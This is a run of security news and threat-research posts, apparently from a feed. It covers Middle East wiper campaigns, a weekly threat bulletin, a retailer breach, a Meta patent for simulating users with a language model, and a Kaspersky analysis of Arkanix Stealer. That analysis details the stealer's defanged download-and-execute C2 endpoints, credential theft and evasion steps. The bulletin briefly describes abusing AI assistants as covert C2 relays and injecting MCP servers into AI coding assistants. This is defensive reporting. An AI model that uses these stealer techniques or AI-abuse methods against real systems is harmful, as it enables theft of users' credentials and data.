Throughout the year, multiple Iran-aligned actors targeted Israel with disruptive campaigns involving wipers and ransomware. These operations, often at least partly opportunistic, are designed to interfere with the day-to-day functioning of Israeli organizations. Among the most prominent groups behind this activity are Void Manticore (Handala Hack) and Cotton Sandstorm, carrying out attacks using ‘WhiteLock’ ransomware, deployed after WezRat infostealer.
Figure 17 – ‘WhiteLock’ ransomware chat server.
One such campaign, likely conducted by Handala, involved a phishing email sent to hundreds of organizations across Israel. The messages were delivered from a compromised account belonging to an Israeli CRM solution provider. Recipients were instructed to “back up” their files by downloading a malicious .msi installer (6eb7dbf27a25639c7f11c05fd88ea2a301e0ca93d3c3bdee1eb5917fc60a56ff) hosted on Mega file share. When executed, the installer deployed a wiper that iterates over user file folders and overwrites files with spaces. In parallel, a malicious PowerShell script changed the user’s desktop wallpaper to display a political message tied to the Israeli-Hamas war.
WIRTE: Espionage and Sabotage
At the end of 2024, we published research connecting a wave of destructive activity in Israel, known as ‘Cyber Toufan Al-Aqsa’, to WIRTE, a Hamas-associated threat actor. In 2025, the group continued its destructive operations with new variants of SameCoin wiper, while also running parallel campaigns aimed at Arabic-speaking political entities across the Middle East, with a particular focus on Jordan and Egypt.
In these campaigns, targets are lured into downloading a malicious archive (1f3bd755de24e00af2dba61f938637d1cc0fbfd6166dba014e665033ad4445c0) from a Dropbox URL. After the archive is extracted, the victim is presented with a benign Microsoft binary and a decoy file bearing an Arabic-language filename, which the user is prompted to open. That execution triggers DLL side-loading, pulling in a malicious DLL that serves as a loader. It also exfiltrates Base64‑encoded host information to a remote C2 server, and downloads and executes an additional payload, most commonly Havoc. In recent activity, the attacker used DigitalOcean-hosted infrastructure for C2 instead of the Cloudflare-backed setup that featured in previous longer-running operations.
Figure 18 – Wirte Arabic-language lure.
Conclusion
Looking back at 2025, the threat landscape became more crowded, messy, and increasingly interconnected. Across different regions, we saw state-backed groups, private offensive actors, and high-end cybercrime operating side by side, sometimes even within the same networks. Zero-days, cloud-focused intrusions, and well-crafted phishing are no longer just rare outliers; we observed them repeatedly in multiple attacks as practical, reliable ways to get results.
At the same time, many of the campaigns we uncovered show that novelty often lies less in entirely new tooling and more in how familiar techniques are combined and deployed. Actors reused infrastructure, malware frameworks, and social engineering themes, but adapted them to new targets, regions, and operational goals. In several cases, incomplete or internal-only research threads offered insight into how attackers test ideas, quietly iterate, and refine their approach over time.
Ultimately, these observations reinforce the need for sustained visibility, collaboration, and context-driven research. Threat actors continue to invest where impact matters most, while opportunistic campaigns exploit gaps that are overlooked or left unpatched. By sharing these stories, both the well-known and the previously untold, we hope to contribute to a clearer picture of attackers’ behavior and help strengthen collaboration between security researchers and vendors moving forward.
The post 2025: The Untold Stories of Check Point Research appeared first on Check Point Research.
23rd February – Threat Intelligence Report
For the latest discoveries in cyber research for the week of 23rd February, please download our Threat Intelligence Bulletin.
TOP ATTACKS AND BREACHES
- France’s Ministry of Economy has disclosed a data breach resulted from an unauthorized access to the national bank account registry FICOBA, impacting information tied to 1.2 million accounts. Exposed data includes names, addresses, account identifiers and, in some cases, tax-related identifiers. Officials said the intrusion involved compromised government credentials.
- Japanese tech giant Advantest Corporation was hit by a ransomware attack that resulted in the deployment of ransomware within portions of its network following unauthorized access by a third party on February 15. The incident may have impacted certain internal systems, and the potential compromise of customer or employee data remains unclear.
- University of Mississippi Medical Center, an academic healthcare system in Mississippi, has suffered a ransomware attack that forced closures across its clinic network and disrupted access to electronic medical records. The organization canceled elective procedures and shifted to manual processes. Systems were taken offline and no ransomware group claimed responsibility.
- Ukraine’s central bank, the National Bank of Ukraine (NBU), has faced a supply-chain incident affecting a contractor that runs its collectible coin online store. Exposed information includes customer registration data, such as names, emails, phone numbers, and delivery addresses. The bank indicated that payment information was not affected.
AI THREATS
- Check Point Research unveiled a technique that repurposes AI assistants like Grok and Microsoft Copilot as covert C2 proxies by abusing web-browsing URL fetch features without authentication. Malware exfiltrates host data via query parameters and retrieves commands from AI-generated summaries through hidden WebView2, bypassing inspection of AI traffic.
- A Russian-speaking financially motivated threat actor leveraged commercial generative AI tools to conduct mass credential abuse of 600 FortiGate devices in 55 countries from January 11 to February 18, 2026. The attackers targeted Veeam servers, exploiting CVE-2023-27532 and CVE-2024-40711.
Check Point IPS provides protection against this threat (Veeam Backup and Replication Insecure Deserialization (CVE-2024-40711))
- Researchers uncovered a Shai-Hulud-like npm supply chain worm spreading via typosquatted packages, stealing developer and CI secrets, exfiltrating via GitHub API with DNS fallback, and propagating by poisoning workflows and git hooks, with MCP server injection targeting AI coding assistants and harvesting LLM API keys.
VULNERABILITIES AND PATCHES
- Dell RecoverPoint for VMs, impacted by CVE-2026-22769 (CVSS 10.0) in versions before 6.0.3.1, has been exploited as a zero-day since mid-2024 by suspected Chinese group UNC6201. Attackers used hardcoded Tomcat credentials for unauthenticated root access, deploying SLAYSTYLE, BRICKSTORM, and the GRIMBOLT backdoor, and creating Ghost NICs to pivot and persist in VMware environments.
Check Point IPS and Threat Emulation provide protection against this threat (Dell RecoverPoint For Virtual Machines Arbitrary File Upload (CVE-2026-22769); Trojan.Wins.SLAYSTYLE; Trojan.Wins.BRICKSTORM.ta.*; Trojan.Wins.GRIMBOLT)
- Grandstream GXP1600 series VoIP phones are affected by CVE-2026-2329, a critical unauthenticated stack-based buffer overflow in the web API allowing root RCE. Exploitation enables credential theft, SIP proxy reconfiguration, and covert call interception. Firmware version 1.0.7.81 fixes the issue.
Check Point IPS provides protection against this threat (Grandstream GXP1600 Stack Overflow (CVE-2026-2329))
- A flaw in Microsoft 365 Copilot allows the “Work Tab” Chat feature to summarize emails protected by confidentiality sensitivity labels, bypassing configured Data Loss Prevention (DLP) policies. The code-level defect enables Copilot to access labeled content in Sent Items and Draft folders, exposing restricted data in AI-generated summaries.
- Google has patched CVE-2026-2441, a high-severity Chrome zero-day in the CSS component in Google Chrome prior to 145.0.7632.75, confirmed exploited in the wild. The use-after-free flaw can enable remote code execution within the browser sandbox via a crafted page.
Check Point IPS provides protection against this threat (Google Chrome Use After Free (CVE-2026-2441))
THREAT INTELLIGENCE REPORTS
- Researchers have discovered Keenadu, an Android firmware backdoor delivered via supply chain compromise. It uses RC4-encrypted payloads, DexClassLoader, and permission bypass frameworks for ad fraud, search hijacking, and monetization, with links to Triada and BADBOX.
- Researchers analyzed Arkanix Stealer, a MaaS infostealer with Python and C++ implants, dynamic server side configuration, and modules including ChromElevator and HVNC. It uses phishing lures, steals from 22 browsers, Telegram and Discord and targets VPN, gaming and crypto wallets.
- Researchers have analyzed a spam campaign that abused Atlassian Jira Cloud notifications to bypass email filters by exploiting trusted atlassian.net sender domains with valid SPF and DKIM authentication. The attackers rapidly spun up trial instances and used Jira Automation alongside the Keitaro TDS to distribute localized lures targeting government and corporate sectors.
- Researchers identified a Booking.com-themed phishing campaign active since January 2026 that targets hotel partners and guests with a three-stage chain. It leveraged look-alike domains and IDN homographs, collected visitor fingerprinting with decoy pages, conducted partner account takeovers, and used WhatsApp lures to fake payment portals behind Cloudflare CAPTCHA.
The post 23rd February – Threat Intelligence Report appeared first on Check Point Research.
(Don't) TrustConnect: It's a RAT in an RMM hat
Intimate products producer Tenga spilled customer data
Tenga confirmed reports published by several outlets that the company notified customers of a data breach.
The Japanese manufacturer of adult products appears to have fallen victim to a phishing attack targeting one of its employees. Tenga reportedly wrote in the data breach notification:
“An unauthorized party gained access to the professional email account of one of our employees.”
This unauthorized access exposed the contents of said account’s inbox, potentially including customer names, email addresses, past correspondence, order details, and customer service inquiries.
In its official statement, Tenga said a “limited segment” of US customers who interacted with the company were impacted by the incident. Regarding the scope of the stolen data, it stated:
“The information involved was limited to customer email addresses and related correspondence history. No sensitive personal data, such as Social Security numbers, billing/credit card information, or TENGA/iroha Store passwords were jeopardized in this incident.”
From the wording of Tenga’s online statement, it seems the compromised account was used to send spam emails that included an attachment.
“Attachment Safety: We want to state clearly that there is no risk to your device or data if the suspicious attachment was not opened. The risk was limited to the potential execution of the attachment within the specific ‘spam’ window (February 12, 2026, between 12am and 1am PT).”
See if your personal data has been exposed.
We reached out to Tenga about this “suspicious attachment” but have not heard back at the time of writing. We’ll keep you posted.
Tenga proactively contacted potentially affected customers. It advises them to change passwords and remain vigilant about any unusual activity. We would add that affected customers should be on the lookout for sextortion-themed phishing attempts.
What to do if your data was in a breach
If you think you have been affected by a data breach, here are steps you can take to protect yourself:
- Check the company’s advice. Every breach is different, so check with the company to find out what’s happened and follow any specific advice it offers.
- Change your password. You can make a stolen password useless to thieves by changing it. Choose a strong password that you don’t use for anything else. Better yet, let a password manager choose one for you.
- Enable two-factor authentication (2FA). If you can, use a FIDO2-compliant hardware key, laptop, or phone as your second factor. Some forms of 2FA can be phished just as easily as a password, but 2FA that relies on a FIDO2 device can’t be phished.
- Watch out for impersonators. The thieves may contact you posing as the breached platform. Check the official website to see if it’s contacting victims and verify the identity of anyone who contacts you using a different communication channel.
- Take your time. Phishing attacks often impersonate people or brands you know, and use themes that require urgent attention, such as missed deliveries, account suspensions, and security alerts.
- Consider not storing your card details. It’s definitely more convenient to let sites remember your card details, but it increases risk if a retailer suffers a breach.
- Set up identity monitoring, which alerts you if your personal information is found being traded illegally online and helps you recover after.
- Use our free Digital Footprint scan to see whether your personal information has been exposed online.
What do cybercriminals know about you?
Use Malwarebytes’ free Digital Footprint scan to see whether your personal information has been exposed online.
Meta patents AI that could keep you posting from beyond the grave
Tech bros have been wanting to become immortal for years. Until they get there, their fallback might be continuing to post nonsense on social media from the afterlife.
On December 30, 2025, Meta was granted US patent 12513102B2: Simulation of a user of a social networking system using a language model. It describes a system that trains an AI on a user’s posts, comments, chats, voice messages, and likes, then deploys a bot to respond to newsfeeds, DMs, and even simulated audio or video calls.
Filed in November 2023 by Meta CTO Andrew Bosworth, it sounds innocuous enough. Perhaps some people would use it to post their political hot takes while they’re asleep.
Dig deeper, though, and the patent veers from absurd to creepy. It’s designed to be used not just from beyond the pillow but beyond the grave.
From the patent:
“The language model may be used for simulating the user when the user is absent from the social networking system, for example, when the user takes a long break or if the user is deceased.”
A Meta spokesperson told Business Insider that the company has no plans to act on the patent. And tech companies have a habit of laying claim to bizarre ideas that never materialize. But Facebook’s user numbers have stalled, and it presumably needs all the engagement it can get. We already know that the company loves the idea of AI ‘users’, having reportedly piloted them in late 2024, much to human users’ annoyance.
If the company ever did decide to pull the trigger on this technology, it would be a departure from its own memorialization policy, which preserves accounts without changes. One reason the company might not be willing to step over the line is that the world simply isn’t ready for AI conversations with the dead. Other companies have considered and even tested similar systems. Microsoft patented a chatbot that would allow you to talk to AI versions of deceased individuals in 2020; its own AI general manager called it disturbing, and it never went into production. Amazon demonstrated Alexa mimicking a dead grandmother’s voice from under a minute of audio in 2022, framing it as preserving memories. That never launched either.
Some projects that did ship left people wishing they hadn’t. Startup 2Wai’s avatar app originally offered the chance to preserve loved ones as AI avatars. Users called it “nightmare fuel” and “demonic”. The company seems to have pivoted to safer ground like social avatars and personal AI coaches now.
The legal minefield
The other thing holding Meta back could be the legal questions. Unsurprisingly for such a new idea, there isn’t a uniform US framework on the use of AI to represent the dead. Several states recognize post-mortem right of publicity, although states like New York limit that to people whose voices and images have commercial value (typically meaning celebrities). California’s AB 1836 specifically targets AI-generated impersonations of the deceased, though.
Meta would also need to tiptoe carefully around the law in Europe. The company had to pause AI training on European users in 2024 under regulatory pressure, but then launched it anyway in March last year. Then it refused to sign the EU’s GPAI Code of Practice last July (the only major AI firm to do so). Meta’s relationship with EU regulators is strained at best.
Europe’s General Data Protection Regulation (GDPR) excludes deceased persons’ data, but Article 85 of the French Data Protection law lets anyone leave instructions about the retention, deletion and communication of their personal data after death. The EU AI Act’s Article 50 (fully applicable this August) will also require AI systems to disclose they are AI, with penalties up to €15 million or 3% of worldwide turnover for companies that don’t comply.
Hopefully Meta really will file this in the “just because we can do it doesn’t mean we should” drawer, and leave erstwhile social media sharers to rest in peace.
We don’t just report on threats – we help protect your social media
Cybersecurity risks should never spread beyond a headline. Protect your social media accounts by using Malwarebytes Identity Theft Protection.
Arkanix Stealer: a C++ & Python infostealer

Introduction
In October 2025, we discovered a series of forum posts advertising a previously unknown stealer, dubbed “Arkanix Stealer” by its authors. It operated under a MaaS (malware-as-a-service) model, providing users not only with the implant but also with access to a control panel featuring configurable payloads and statistics. The set of implants included a publicly available browser post-exploitation tool known as ChromElevator, which was delivered by a native C++ version of the stealer. This version featured a wide range of capabilities, from collecting system information to stealing cryptocurrency wallet data. Alongside that, we have also discovered Python implementation of the stealer capable of dynamically modifying its configuration. The Python version was often packed, thus giving the adversary multiple methods for distributing their malware. It is also worth noting that Arkanix was rather a one-shot malicious campaign: at the time of writing this article, the affiliate program appears to be already taken down.
Kaspersky products detect this threat as Trojan-PSW.Win64.Coins.*, HEUR:Trojan-PSW.Multi.Disco.gen, Trojan.Python.Agent.*.
Technical details
Background
In October 2025, a series of posts was discovered on various dark web forums, advertising a stealer referred to by its author as “Arkanix Stealer”. These posts detail the features of the stealer and include a link to a Discord server, which serves as the primary communication channel between the author and the users of the stealer.
Upon further research utilizing public resources, we identified a set of implants associated with this stealer.
Initial infection or spreading
The initial infection vector remains unknown. However, based on some of the file names (such as steam_account_checker_pro_v1.py, discord_nitro_checker.py, and TikTokAccountBotter.exe) of the loader scripts we obtained, it can be concluded with high confidence that the initial infection vector involved phishing.
Python loader
| MD5 | 208fa7e01f72a50334f3d7607f6b82bf |
| File name | discord_nitro_code_validator_right_aligned.py |
The Python loader is the script responsible for downloading and executing the Python-based version of the Arkanix infostealer. We have observed both plaintext Python scripts and those bundled using PyInstaller or Nuitka, all of which share a common execution vector and are slightly obfuscated. These scripts often serve as decoys, initially appearing to contain legitimate code. Some of them do have useful functionality, and others do nothing apart from loading the stealer. Additionally, we have encountered samples that employ no obfuscation at all, in which the infostealer is launched in a separate thread via Python’s built-in threading module.
Upon execution, the loader first installs the required packages — namely, requests, pycryptodome, and psutil — via the pip package manager, utilizing the subprocess module. On Microsoft Windows systems, the loader also installs pywin32. In some of the analyzed samples, this process is carried out twice. Since the loader does not perform any output validation of the module installation command, it proceeds to make a POST request to hxxps://arkanix[.]pw/api/session/create to register the current compromised machine on the panel with a predefined set of parameters even if the installation failed. After that, the stealer makes a GET request to hxxps://arkanix[.]pw/stealer.py and executes the downloaded payload.
Python stealer version
| MD5 | af8fd03c1ec81811acf16d4182f3b5e1 |
| File name | – |
During our research, we obtained a sample of the Python implementation of the Arkanix stealer, which was downloaded from the endpoint hxxps://arkanix[.]pw/stealer.py by the previous stage.
The stealer’s capabilities — or features, as referred to by the author — in this version are configurable, with the default configuration predefined within the script file. To dynamically update the feature list, the stealer makes a GET request to hxxps://arkanix[.]pw/api/features/{payload_id}, indicating that these capabilities can be modified on the panel side. The feature list is identical to the one that was described in the GDATA report.
Prior to executing the information retrieval-related functions, the stealer makes a request to hxxps://arkanix[.]pw/upload_dropper.py, saves the response to %TEMP%\upd_{random 8-byte name}.py, and executes it. We do not have access to the contents of this script, which is referred to as the “dropper” by the attackers.
During its main information retrieval routine, at the end of each processing stage, the collected information is serialized into JSON format and saved to a predefined path, such as %LOCALAPPDATA\Arkanix_lol\%info_class%.json.
In the following, we will provide a more detailed description of the Python version’s data collection features.
System info collection
Arkanix Stealer is capable of collecting a set of info about the compromised system. This info includes:
- OS version
- CPU and GPU info
- RAM size
- Screen resolution
- Keyboard layout
- Time zone
- Installed software
- Antivirus software
- VPN
Information collection is performed using standard shell commands with the exception of the VPN check. The latter is implemented by querying the endpoint hxxps://ipapi[.]co/json/ and verifying whether the associated IP address belongs to a known set of VPNs, proxies, or Tor exit nodes.
Browser features
This stealer is capable of extracting various types of data from supported browsers (22 in total, ranging from the widely popular Google Chrome to the Tor Browser). The list of supported browsers is hardcoded, and unlike other parameters, it cannot be modified during execution. In addition to a separate Chrome grabber module (which we’ll discuss later), the stealer itself supports the extraction of diverse information, such as:
- Browser history (URLs, visit count and last visit)
- Autofill information (email, phone, addresses and payment cards details)
- Saved passwords
- Cookies
- In case of Chromium-based browsers, 0Auth2 data is also extracted
All information is decrypted using either the Windows DPAPI or AES, where applicable, and searched for relevant keywords. In the case of browser information collection, the stealer searches exclusively for keywords related to banking (e.g., “revolut”, “stripe”, “bank”) and cryptocurrencies (e.g., “binance”, “metamask”, “wallet”). In addition to this, the stealer is capable of extracting extension data from a hardcoded list of extensions associated with cryptocurrencies.
Telegram info collection
Telegram data collection begins with terminating the Telegram.exe process using the taskkill command. Subsequently, if the telegram_optimized feature is set to False, the malware zips the entire tdata directory (typically located at %APPDATA%\Roaming\Telegram Desktop\tdata) and transmits it to the attacker. Otherwise, it selectively copies and zips only the subdirectories containing valuable info, such as message log. The generated archive is sent to the endpoint /delivery with the filename tdata_session.zip.
Discord capabilities
The stealer includes two features connected with Discord: credentials stealing and self-spreading. The first one can be utilized to acquire credentials both from the standard client and custom clients. If the client is Chromium-based, the stealer employs the same data exfiltration mechanism as during browser credentials stealing.
The self-spreading feature is configurable (meaning it can be disabled in the config). The stealer acquires the list of user’s friends and channels via the Discord API and sends a message provided by the attacker. This stealer does not support attaching files to such messages.
VPN data collection
The VPN collector is searching for a set of known VPN software to extract account credentials from the credentials file with a known path that gets parsed with a regular expression. The extraction occurs from the following set of applications:
- Mullvad VPN
- NordVPN
- ExpressVPN
- ProtonVPN
File retrieval
File retrieval is performed regardless of the configuration. The script relies on a predefined set of paths associated with the current user (such as Desktop, Download, etc.) and file extensions mainly connected with documents and media. The script also has a predefined list of filenames to exfiltrate. The extracted files are packed into a ZIP archive which is later sent to the C2 asynchronously. An interesting aspect is that the filename list includes several French words, such as “motdepasse” (French for “password”), “banque” (French for “bank”), “secret” (French for “secret”), and “compte” (French for “account”).
Other payloads
We were able to identify additional modules that are downloaded from the C2 rather than embedded into the stealer script; however, we weren’t able to obtain them. These modules can be described by the following table, with the “Details” column referring to the information that could be extracted from the main stealer code.
| Module name | Endpoint to download | Details |
| Chrome grabber | /api/chrome-grabber-template/{payload_id} | – |
| Wallet patcher | /api/wallet-patcher/{payload_id} | Checks whether “Exodus” and “Atomic” cryptocurrency wallets are installed |
| Extra collector | /api/extra-collector/{payload_id} | Uses a set of options from the config, such as collect_filezilla, collect_vpn_data, collect_steam, and collect_screenshots |
| HVNC | /hvnc | Is saved to the Startup directory (%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\hvnc.py) to execute upon system boot |
The Wallet patcher and Extra collector scripts are received in an encrypted form from the C2 server. To decrypt them, the attackers utilize the AES-GCM algorithm in conjunction with PBKDF2 (HMAC and SHA256). After decryption, the additional payload has its template placeholders replaced and is stored under a partially randomized name within a temporary folder.
Once all operations are completed, the stealer removes itself from the drive, along with the artifacts folder (Arkanix_lol in this case).
Native version of stealer
| MD5 | a3fc46332dcd0a95e336f6927bae8bb7 |
| File name | ArkanixStealer.exe |
During our analysis, we were able to obtain both the release and debug versions of the native implementation, as both were uploaded to publicly available resources. The following are the key differences between the two:
- The release version employs VMProtect, but does not utilize code virtualization.
- The debug version communicates with a Discord bot for command and control (C2), whereas the release version uses the previously mentioned C2 domain
arkanix[.]pw. - The debug version includes extensive logging, presumably for the authors’ debugging purposes.
Notably, the native implementation explicitly references the name of the stealer in the VersionInfo resources. This naming convention is consistent across both the debug version and certain samples containing the release version of the implant.
After launching, the stealer implements a series of analysis countermeasures to verify that the application is not being executed within a sandboxed environment or run under a debugger. Following these checks, the sample patches AmsiScanBuffer and EtwEventWrite to prevent the triggering of any unwanted events by the system.
Once the preliminary checks are completed, the sample proceeds to gather information about the system. The list of capabilities is hardcoded and cannot be modified from the server side, in contrast to the Python version. What is more, the feature list is quite similar to the Python version except a few ones.
RDP connections
The stealer is capable of collecting information about known RDP connections that the compromised user has. To achieve this, it searches for .rdp files in %USERPROFILE%\Documents and extracts the full server address, password, username and server port.
Gaming files
The stealer also targets gamers and is capable to steal credentials from the popular gaming platform clients, including:
- Steam
- Epic Games Launcher
- net
- Riot
- Origin
- Unreal Engine
- Ubisoft Connect
- GOG
Screenshots
The native version, unlike its Python counterpart, is capable of capturing screenshots for each monitor via capCreateCaptureWindowA WinAPI.
In conclusion, this sample communicates with the C2 server through the same endpoints as the Python version. However, in this instance, all data is encrypted using the same AES-GCM + PBKDF2 (HMAC and SHA256) scheme as partially employed in the Python variant. In some observed samples, the key used was arkanix_secret_key_v20_2024. Alongside that, the C++ sample explicitly sets the User-Agent to ArkanixStealer/1.0.
Post-exploitation browser data extractor
| MD5 | 3283f8c54a3ddf0bc0d4111cc1f950c0 |
| File name | – |
This is an implant embedded within the resources of the C++ implementation. The author incorporated it into the resource section without applying any obfuscation or encryption. Subsequently, the stealer extracts the payload to a temporary folder with a randomly generated name composed of hexadecimal digits (0-9 and A-F) and executes it using the CreateProcess WinAPI. The payload itself is the unaltered publicly available project known as “ChromElevator”. To summarize, this tool consists of two components: an injector and the main payload. The injector initializes a direct syscall engine, spawns a suspended target browser process, and injects the decrypted code into it via Nt syscalls. The injected payload then decrypts the browser master key and exfiltrates data such as cookies, login information, web data, and so on.
Infrastructure
During the Arkanix campaign, two domains used in the attacks were identified. Although these domains were routed through Cloudflare, a real IP address was successfully discovered for one of them, namely, arkanix[.]pw. For the second one we only obtained a Cloudflare IP address.
| Domain | IP | First seen | ASN |
| arkanix[.]pw | 195.246.231[.]60 | Oct 09, 2025 | – |
| arkanix[.]ru | 172.67.186[.]193 | Oct 19, 2025 | – |
Both servers were also utilized to host the stealer panel, which allows attackers to monitor their victims. The contents of the panel are secured behind a sign-in page. Closer to the end of our research, the panel was seemingly taken down with no message or notice.
Stealer promotion
During the research of this campaign, we noticed that the forum posts advertising the stealer contained a link leading to a Discord server dubbed “Arkanix” by the authors. The server posed as a forum where authors posted various content and clients could ask various questions regarding this malicious software. While users mainly thank and ask about when the feature promised by the authors will be released and added into the stealer, the content made by the authors is broader. The adversary builds up the communication with potential buyers using the same marketing and communication methods real companies employ. To begin with, they warm up the audience by posting surveys about whether they should implement specific features, such as Discord injection and binding with a legitimate application (sic!).
Additionally, the author promised to release a crypter as a side project in four to six weeks, at the end of October. As of now, the stealer seems to have been taken down without any notice while the crypter was never released.
Furthermore, the Arkanix Stealer authors decided to implement a referral program to attract new customers. Referrers were promised an additional free hour to their premium license, while invited customers received seven days of free “premium” trial use. As stated in forum posts, the premium plan included the following features:
- C++ native stealer
- Exodus and Atomic cryptocurrency wallets injection
- Increased payload generation, up to 10 payloads
- Priority support
Speaking of technical details, based on the screenshot of the Visual Studio stealer project that was sent to the Discord server, we can conclude that the author is German-speaking.
This same screenshot also serves as a probable indicator of AI-assisted development as it shares the common patterns of such assistants, e.g. the presence of the utils.cpp file. What provides even more confidence is the overall code structure, the presence of comments and extensive debugging log output.
Conclusions
Information stealers have always posed as a serious threat to users’ data. Arkanix is no exception as it targets a wide range of users, from those interested in cryptocurrencies and gaming to those using online banking. It collects a vast amount of information including highly sensitive personal data. While being quite functional, it contains probable traces of LLM-assisted development which suggests that such assistance might have drastically reduced development time and costs. Hence it follows that this campaign tends to be more of a one-shot campaign for quick financial gains rather than a long-running infection. The panel and the Discord chat were taken down around December 2025, leaving no message or traces of further development or a resurgence.
In addition, the developers behind the Arkanix Stealer decided to address the public, implementing a forum where they posted development insights, conducted surveys and even ran a referral program where you could get bonuses for “bringing a friend”. This behavior makes Arkanix more of a public software product than a shady stealer.
Indicators of Compromise
Additional IoCs are available to customers of our Threat Intelligence Reporting service. For more details, contact us at crimewareintel@kaspersky.com.
File hashes
752e3eb5a9c295ee285205fb39b67fc4
c1e4be64f80bc019651f84ef852dfa6c
a8eeda4ae7db3357ed2ee0d94b963eff
c0c04df98b7d1ca9e8c08dd1ffbdd16b
88487ab7a666081721e1dd1999fb9fb2
d42ba771541893eb047a0e835bd4f84e
5f71b83ca752cb128b67dbb1832205a4
208fa7e01f72a50334f3d7607f6b82bf
e27edcdeb44522a9036f5e4cd23f1f0c
ea50282fa1269836a7e87eddb10f95f7
643696a052ea1963e24cfb0531169477
f5765930205719c2ac9d2e26c3b03d8d
576de7a075637122f47d02d4288e3dd6
7888eb4f51413d9382e2b992b667d9f5
3283f8c54a3ddf0bc0d4111cc1f950c0
Domains and IPs
arkanix[.]pw
arkanix[.]ru